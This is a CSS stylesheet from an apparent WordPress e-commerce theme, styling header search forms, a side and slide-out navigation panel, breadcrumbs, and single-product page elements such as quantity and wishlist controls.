#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  border-radius: 0;

  color: #fff;

  height: 60px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-webkit-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-ms-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    select,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    button {
    height: 50px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  height: 60px;

  line-height: 62px;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    .selectric
    .label {
    height: 50px;

    line-height: 52px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  font-weight: 700;

  width: 200px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 197px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select {
  font-weight: 700;

  width: 120px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric-cat {
  width: 120px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  font-weight: 700;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  margin-left: -1px;

  font-size: 20px;

  padding: 6px 15px;

  color: #fff;

  opacity: 0.4;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:hover {
  color: #000;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa {
  font-family: "Simple-Line-Icons";
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa:before {
  content: "\e090";
}

@media (min-width: 768px) {
  #header.header-17 .header-main .container > div {
    padding-top: 0;

    padding-bottom: 0;
  }
}

#header.header-17 .feature-box .feature-box-icon,
#header.header-17 .feature-box .feature-box-info {
  float: left;

  padding-left: 0;
}

#header.header-17 .feature-box .feature-box-icon {
  height: auto;

  top: 0;

  margin-right: 0;
}

#header.header-17 .feature-box .feature-box-icon > i {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .feature-box .feature-box-info > h4 {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .header-contact {
  margin: 0;
}

#header.header-17 .header-extra-info li {
  padding-right: 32px;

  margin-left: 22px;

  border-right: 1px solid #e9e9e9;
}

@media (max-width: 1159px) {
  #header.header-17 .header-extra-info li {
    padding-right: 30px;

    margin-left: 20px;
  }
}

#header.header-17 .header-extra-info li:first-child {
  margin-left: 0;
}

#header.header-17 .header-extra-info li:last-child {
  padding-right: 0;

  border-right: medium none;
}

@media (max-width: 991px) {
  #header.header-17 .header-extra-info li {
    padding-right: 15px;

    margin-left: 0;

    border-right: medium none;
  }

  #header.header-17 .header-extra-info li:last-child {
    padding-right: 15px;
  }
}

.sticky-header.header-9 .main-menu-wrap .menu-right {
  position: absolute;

  right: 10px;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart {
  top: auto;

  bottom: auto;

  padding-top: 2px;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-inline {
  padding-top: 0;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-box {
  height: 56px;

  margin: -38px auto -34px;
}

.sticky-header.header-9
  .main-menu-wrap
  .menu-right
  #mini-cart.minicart-box
  .cart-head {
  margin-top: 9px;
}

.header-wrapper.header-side-nav #header .side-top {
  display: block;

  text-align: center;

  *zoom: 1;
}

.header-wrapper.header-side-nav #header .side-top:before,
.header-wrapper.header-side-nav #header .side-top:after {
  content: " ";

  display: table;
}

.header-wrapper.header-side-nav #header .side-top:after {
  clear: both;
}

.header-wrapper.header-side-nav #header .side-top > .container {
  display: block;

  min-height: 0 !important;

  position: static;

  padding-top: 0;

  padding-bottom: 0;
}

.header-wrapper.header-side-nav #header .side-top > .container > * {
  display: inline-block;

  padding: 0 !important;
}

.header-wrapper.header-side-nav #header .side-top > .container > *:first-child {
  margin-left: 0;

  margin-right: 0;
}

.header-wrapper.header-side-nav #header .share-links {
  margin: 0 0 8px;
}

.header-wrapper.header-side-nav #header .share-links a {
  width: 30px;

  height: 30px;

  margin: 5px;

  box-shadow: none;

  border-radius: 50px;
}

.header-wrapper.header-side-nav #header .share-links a:hover {
  color: #fff;
}

.header-wrapper.header-side-nav #header .share-links .share-twitter:hover {
  background: #1aa9e1;
}

.header-wrapper.header-side-nav #header .share-links .share-facebook:hover {
  background: #3b5a9a;
}

.header-wrapper.header-side-nav #header .share-links .share-linkedin:hover {
  background: #0073b2;
}

.header-wrapper.header-side-nav #header .share-links .share-rss:hover {
  background: #ff8201;
}

.header-wrapper.header-side-nav #header .share-links .share-googleplus:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-pinterest:hover {
  background: #cc2127;
}

.header-wrapper.header-side-nav #header .share-links .share-youtube:hover {
  background: #c3191e;
}

.header-wrapper.header-side-nav #header .share-links .share-instagram:hover {
  background: #7c4a3a;
}

.header-wrapper.header-side-nav #header .share-links .share-skype:hover {
  background: #00b0f6;
}

.header-wrapper.header-side-nav #header .share-links .share-email:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-vk:hover {
  background: #6383a8;
}

.header-wrapper.header-side-nav #header .share-links .share-xing:hover {
  background: #1a7576;
}

.header-wrapper.header-side-nav #header .share-links .share-tumblr:hover {
  background: #304e6c;
}

.header-wrapper.header-side-nav #header .share-links .share-reddit:hover {
  background: #ff4107;
}

.header-wrapper.header-side-nav #header .share-links .share-vimeo:hover {
  background: #52b8ea;
}

.header-wrapper.header-side-nav #header .share-links .share-telegram:hover {
  background: #08c;
}

.header-wrapper.header-side-nav #header .share-links .share-yelp:hover {
  background: #c41200;
}

.header-wrapper.header-side-nav #header .share-links .share-flickr:hover {
  background: #0063dc;
}

.header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover {
  background: #3c8a38;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav {
    position: absolute;

    top: 0;

    bottom: 0;

    z-index: 1002;
  }

  .header-wrapper.header-side-nav #header {
    position: fixed;

    top: 0;

    left: 0;

    width: 256px;

    min-height: 100vh;

    padding: 10px 15px 145px;
  }

  .header-wrapper.header-side-nav #header.initialize {
    position: absolute;
  } /**
     * This update has been made to fixed some issue
     *
     * @Date: 08/10/2020
     * @Made by: Ace Caspe
     */

  /*.header-wrapper.header-side-nav #header.fixed-bottom {

        position: fixed;

        bottom: 0;

        top: auto;

    } This class causes the page to bounce the scroll bar when it reaches the bottom of the page*/

  .header-wrapper.header-side-nav #header .side-top > .container {
    padding: 0;

    width: 100%;
  }

  .header-wrapper.header-side-nav #header .header-main {
    position: static;

    background: transparent;
  }

  .header-wrapper.header-side-nav #header .header-main > .container {
    position: static;

    padding: 0;

    width: 100%;

    display: block;
  }

  .header-wrapper.header-side-nav #header .header-main > .container > * {
    position: static;

    display: block;

    padding: 0;
  }

  .header-wrapper.header-side-nav #header .logo {
    text-align: center;

    margin: 30px auto;
  }

  .header-wrapper.header-side-nav #header .searchform {
    margin-bottom: 20px;

    width: 226px;

    border-radius: 5px;
  }

  .header-wrapper.header-side-nav #header .searchform input {
    padding: 0 10px;

    border-radius: 5px 0 0 5px;

    border-width: 0;

    width: 190px;
  }

  .header-wrapper.header-side-nav #header .searchform.searchform-cats input {
    width: 95px;
  }

  .header-wrapper.header-side-nav #header .searchform button {
    padding: 0 10px;

    border-radius: 0 5px 5px 0;
  }

  .header-wrapper.header-side-nav #header .searchform select {
    border-width: 0;

    padding: 0 5px;

    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric-cat {
    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric {
    border-width: 0;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric .label {
    padding: 0 5px;
  }

  .header-wrapper.header-side-nav
    #header
    .searchform
    .autocomplete-suggestions {
    left: -1px;

    right: -1px;
  }

  .header-wrapper.header-side-nav #header .top-links {
    display: block;

    font-size: 0.8em;

    margin-bottom: 20px;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item {
    display: block;

    float: none;

    margin: 0;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item:after {
    display: none;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
    margin: 0;

    padding-top: 5px;

    padding-bottom: 5px;

    border-radius: 0;

    border-top: 1px solid #ccc;

    border-color: rgba(128, 128, 128, 0.15) !important;
  }

  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > a,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > h5 {
    border-top-width: 0;
  }

  .header-wrapper.header-side-nav #header .header-contact {
    margin: 0 0 8px;

    white-space: normal;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    font-size: 0.9em;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup {
    left: 0;

    right: auto;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:before,
  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:after {
    right: auto;

    left: 10px;
  }

  .header-wrapper.header-side-nav .side-bottom {
    text-align: center;

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 20px 10px;
  }

  .page-wrapper.side-nav .page-top.fixed-pos {
    position: fixed;

    z-index: 1001;

    width: 100%;

    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
  }
}

.header-side-nav .sidebar-menu {
  margin-bottom: 20px;
}

.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5 {
  margin-left: 0;

  margin-right: 0;

  border-color: rgba(128, 128, 128, 0.18) !important;
}

.header-side-nav .sidebar-menu > li.menu-item > .arrow {
  right: -5px;
}

.header-side-nav .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block a {
  margin-left: 0;

  margin-right: 0;

  padding-left: 5px;

  padding-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa {
  width: 18px;

  text-align: center;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa,
.header-side-nav .sidebar-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding: 10px 0 0;
  }

  .header-wrapper.header-side-nav #header .side-top .currency-switcher,
  .header-wrapper.header-side-nav #header .side-top .view-switcher {
    float: left;
  }

  .header-wrapper.header-side-nav #header .side-top .mini-cart {
    float: right;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin-bottom: 5px;
  }

  .header-wrapper.header-side-nav #header .sidebar-menu {
    display: none;
  }

  .header-wrapper.header-side-nav #header .share-links {
    margin: 0 0 0 10px;
  }

  .header-wrapper.header-side-nav #header .share-links a:last-child {
    margin-right: 0;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    display: none;
  }
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding-top: 0;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > * {
    display: none !important;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > .mini-cart {
    display: block !important;

    position: absolute !important;

    top: 50%;

    bottom: 50%;

    height: 26px;

    margin-top: -12px;

    right: 15px;

    z-index: 1001;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin: 0;
  }

  .header-wrapper.header-side-nav #header .share-links {
    display: none;
  }

  .header-wrapper.header-side-nav #header .show-minicart .header-contact {
    margin-right: 80px;
  }
}

@media (max-width: 480px) {
  .header-wrapper.header-side-nav #header .logo {
    margin: 0 auto;
  }
}

@media (min-width: 992px) {
  body.boxed.body-side {
    padding-left: 276px;

    padding-right: 20px;
  }

  body.boxed.body-side.modal-open {
    padding-left: 276px !important;

    padding-right: 20px !important;
  }

  body.boxed.body-side .header-wrapper.header-side-nav {
    left: -276px;

    margin-top: -30px;
  }

  body.boxed.body-side .page-wrapper.side-nav {
    max-width: 100%;
  }

  body.boxed.body-side .page-wrapper.side-nav > * {
    padding-left: 0;
  }

  body.boxed.body-side .page-wrapper.side-nav .container {
    padding-left: 20px;

    padding-right: 20px;
  }

  body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos {
    left: 276px;

    right: 20px;

    width: auto;
  }
}

#nav-panel {
  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  font-size: 0.9em;

  left: 0;

  overflow-x: hidden;

  overflow-y: scroll;

  z-index: 9001;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

#nav-panel.panel-left {
  left: 0;

  right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel.panel-right {
  right: 0;

  left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);
}

#nav-panel-close {
  border-radius: 0 6px 6px 0;

  display: block;

  font-size: 17px;

  height: 40px;

  line-height: 38px;

  position: fixed;

  left: 260px;

  margin-left: -40px;

  text-align: center;

  text-decoration: none;

  top: 85px;

  width: 40px;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel-close.panel-left {
  left: 260px;

  right: auto;

  margin-left: -40px;

  margin-right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  border-radius: 0 6px 6px 0;
}

#nav-panel-close.panel-right {
  right: 260px;

  left: auto;

  margin-right: -40px;

  margin-left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);

  border-radius: 6px 0 0 6px;
}

.panel-overlay {
  opacity: 0;
}

.panel-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.panel-opened body > * {
  z-index: 0;
}

html.panel-opened body #nav-panel {
  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  z-index: 9001;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close {
  margin-left: 0;

  -webkit-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  z-index: 9000;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close.panel-left {
  margin-left: 0;

  margin-right: auto;
}

html.panel-opened body #nav-panel-close.panel-right {
  margin-right: 0;

  margin-left: auto;
}

html.panel-opened #wpadminbar {
  z-index: 8000;
}

#nav-panel .welcome-msg {
  text-align: center;

  display: block;

  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .welcome-msg p {
  margin: 5px 0;
}

#nav-panel .welcome-msg .pull-left,
#nav-panel .welcome-msg .pull-right {
  float: none !important;
}

#nav-panel .accordion-menu {
  font-size: 0.8571em;
}

#nav-panel .accordion-menu .arrow {
  right: 5px;
}

#nav-panel .mobile-menu {
  font-size: 1em;
}

#nav-panel .switcher-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .woocs-switcher li,
#nav-panel .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#nav-panel .menu-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block a,
#nav-panel .menu-custom-block span {
  display: block;
}

#nav-panel .menu-custom-block a {
  padding: 5px 6px;

  text-decoration: none;
}

#nav-panel .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

#nav-panel .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#nav-panel .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#nav-panel .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

#nav-panel .share-links {
  font-size: 1em;

  margin: 15px 0;

  padding: 0 5px;

  text-align: center;
}

/* Page Top */
.page-top {
  background-color: #171717;

  min-height: 40px;

  padding: 12px 0 0px;

  position: relative;

  text-align: left;
}

.page-top[data-plugin-parallax] {
  background-position: 50% 50%;
}

.page-top.wide .container {
  width: 100%;
}

.page-top .breadcrumbs-wrap {
  font-size: 0.9em;
}

.page-top .breadcrumbs-prefix {
  margin-right: 10px;
}

.page-top ul.breadcrumb {
  display: inline-block;

  background: none;

  margin: 0;

  padding: 0;
}

.page-top ul.breadcrumb > li {
  text-shadow: none;
}

.page-top ul.breadcrumb > li a {
  display: inline-block;

  text-transform: none;

  border-color: transparent;

  background: transparent;
}

.page-top ul.breadcrumb > li + li:before {
  display: none;
}

.page-top ul.breadcrumb > li .delimiter {
  font-family: "FontAwesome";

  display: inline-block;

  margin: 0 4px;

  width: 20px;

  text-align: center;

  font-style: normal;

  vertical-align: top;

  font-size: 12px;
}

.page-top ul.breadcrumb > li .delimiter:before {
  content: "/\00a0";

  position: relative;

  right: -2px;
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2 {
  font-family: "Porto";
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2:before {
  content: "\e81a";

  right: -1px;
}

.page-top ul.breadcrumb li span {
  margin-left: 5px;
}

.page-top ul.breadcrumb li span:first-child {
  margin-left: 0;
}

.page-top .yoast-breadcrumbs {
  font-size: 12px;
}

.page-top .yoast-breadcrumbs a {
  margin-right: 5px;
}

.page-top .yoast-breadcrumbs span,
.page-top .yoast-breadcrumbs .breadcrumb_last {
  margin-left: 5px;
}

.page-top .page-title {
  display: inline-block;

  font-size: 2.2em;

  font-weight: 200;

  margin: 0;

  min-height: 37px;

  line-height: 46px;

  padding: 0 0 2px;

  position: relative;

  letter-spacing: -1px;

  text-transform: none;

  position: relative;

  z-index: 2;
}

@media (max-width: 767px) {
  .page-top .page-title {
    font-size: 2em;
  }
}

.page-top .page-sub-title {
  letter-spacing: -1px;

  font-size: 1.4em;

  font-weight: 300;

  line-height: 1.4;

  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .page-top .page-sub-title {
    font-size: 1.2em;
  }
}

.page-top .sort-source {
  position: absolute;

  right: 10px;

  bottom: 0;

  *zoom: 1;
}

.page-top .sort-source:before,
.page-top .sort-source:after {
  content: " ";

  display: table;
}

.page-top .sort-source:after {
  clear: both;
}

.page-top .sort-source > li {
  float: none;

  display: inline-block;
}

.page-top .sort-source > li.active > a {
  background: transparent !important;
}

@media (max-width: 767px) {
  .page-top .sort-source {
    position: relative;

    text-align: right;

    left: 0;

    right: 0;

    z-index: 1;

    padding-top: 5px;

    padding-bottom: 5px;
  }
}

.page-top .hide-title .sort-source {
  bottom: -6px;
}

body.single-product .page-top.page-header-1 .breadcrumbs-wrap,
body.single-product .page-top.page-header-2 .breadcrumbs-wrap {
  padding-right: 55px;
}

body.single-product .entry-summary .page-top {
  position: absolute;

  top: 0;

  right: 0;

  width: 65px;

  background: transparent !important;

  border: none !important;
}

body.single-product .entry-summary .page-top .product-nav .product-link {
  color: #000;
}

.page-top.page-header-1 .page-title {
  margin-bottom: -16px;

  padding-bottom: 17px;
}

.page-top.page-header-3 .product-nav,
.page-top.page-header-4 .product-nav,
.page-top.page-header-5 .product-nav {
  position: static;

  height: auto;

  margin-top: 0;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev,
.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  float: none;

  position: absolute;

  height: 30px;

  top: 50%;

  bottom: 50%;

  margin-top: -15px;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev {
  right: 10px;
}

.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  left: 10px;
}

.page-top.page-header-3 .product-nav .product-next .product-popup,
.page-top.page-header-4 .product-nav .product-next .product-popup,
.page-top.page-header-5 .product-nav .product-next .product-popup {
  right: auto;

  left: 0;
}

.page-top.page-header-3 .product-nav .product-next .product-popup:before,
.page-top.page-header-4 .product-nav .product-next .product-popup:before,
.page-top.page-header-5 .product-nav .product-next .product-popup:before {
  right: auto;

  left: 6px;
}

.page-top.page-header-3 .sort-source,
.page-top.page-header-4 .sort-source,
.page-top.page-header-5 .sort-source {
  position: static;

  text-align: center;

  margin-top: 5px;

  border-width: 0;
}

@media (max-width: 991px) {
  .page-top.page-header-4 .pt-left,
  .page-top.page-header-5 .pt-left,
  .page-top.page-header-4 .pt-right,
  .page-top.page-header-5 .pt-right {
    float: none !important;

    text-align: center;
  }

  .page-top.page-header-4 .page-sub-title,
  .page-top.page-header-5 .page-sub-title {
    margin-bottom: 5px;

    margin-top: 0;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .page-title,
  .page-top.page-header-5 .page-title {
    margin-top: 10px;

    margin-bottom: 10px;
  }

  .page-top.page-header-4 .breadcrumbs-wrap,
  .page-top.page-header-5 .breadcrumbs-wrap {
    margin-top: 23px;

    margin-bottom: 22px;
  }

  .page-top.page-header-4 .breadcrumbs-wrap.breadcrumbs-with-subtitle,
  .page-top.page-header-5 .breadcrumbs-wrap.breadcrumbs-with-subtitle {
    margin-top: 39px;

    margin-bottom: 38px;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    display: inline-block;

    position: static;

    height: 30px;

    vertical-align: middle;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev,
  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    position: relative;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    margin-left: 10px;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup,
  .page-top.page-header-5 .product-nav .product-prev .product-popup {
    right: auto;

    left: -26px;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup:before,
  .page-top.page-header-5 .product-nav .product-prev .product-popup:before {
    right: auto;

    left: 32px;
  }

  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup,
  .page-top.page-header-5 .product-nav .product-next .product-popup {
    right: auto;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup:before,
  .page-top.page-header-5 .product-nav .product-next .product-popup:before {
    right: auto;

    left: 6px;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .product-nav {
    height: auto;
  }
}

.page-top.page-header-6 ul.breadcrumb > li.home {
  display: inline-block;

  vertical-align: top;
}

.page-top.page-header-6 ul.breadcrumb > li.home a {
  position: relative;

  display: inline-block;

  width: 14px;

  text-indent: 30px;

  overflow: hidden;
}

.page-top.page-header-6 ul.breadcrumb > li.home a:after {
  content: "\e883";

  font-family: "porto";

  position: absolute;

  left: 0;

  top: 0;

  text-indent: 0;
}

#breadcrumbs-boxed {
  position: relative;

  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#breadcrumbs-boxed .page-top {
  padding: 13px 0 3px 22px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-top .page-title {
    line-height: 37px;
  }
}

/* Shop Single Page */
.single-product form.cart {
  margin-bottom: 0px;

  display: inline-block;
}

.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist {
  padding: 28px 0px 0;

  display: inline-block;

  vertical-align: baseline;

  margin-bottom: 21px;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:focus:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:focus:before {
  background-color: #fff !important;
}

.single-product .product-summary-wrap .description p {
  color: #7b858a;

  font-size: 14px;

  line-height: 27px;
}

.single-product .product-summary-wrap .price {
  font-size: 21px;

  line-height: 21px;

  font-weight: bold;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .product-summary-wrap .share-links {
  margin: 1em 0 0;
}

.single-product .product-summary-wrap .share-links a {
  font-size: 22px;

  width: 1.5em;

  height: 1.5em;

  margin: 0.2857em 0.2em 0.2857em 0;
}

.single-product .product_meta {
  margin-top: 28px !important;

  clear: both;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .entry-summary .quantity {
  width: 107px !important;

  margin-right: 0 !important;

  display: inline-flex;
}

.single-product .entry-summary .quantity .minus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .plus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .qty {
  width: 44px !important;

  height: 43px !important;

  font-size: 14px;

  font-weight: 400;

  text-align: center;

  color: #21293c;

  line-height: 14px;

  border-radius: 0 !important;

  border-width: 1px 0 1px 0;

  border-color: #dae2e6;

  box-shadow: none;
